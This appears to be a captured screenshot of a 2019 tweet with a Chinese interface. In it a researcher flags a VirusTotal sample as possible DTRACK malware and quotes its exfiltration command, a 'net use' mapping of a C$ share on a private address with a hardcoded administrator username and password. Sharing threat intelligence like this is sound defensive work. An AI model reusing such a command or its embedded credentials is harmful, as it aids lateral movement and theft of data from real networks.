 □□□□□□□□□
@a_tweeter_user
virustotal.com/gui/file/bfb39...
Interesting potential DTRACK (CC @Mao_Ware )
Dumps the data mined output via manually mapped
share over SMB to RFC1918 address with a statically
encoded user/pass:
> net use \\\\10.38.1.35\\C$ su.controller5kk
/user:KKNPP\\administrator
翻译推文
下午9:37 · 2019年10月28日 · Twitter Web App
网信防务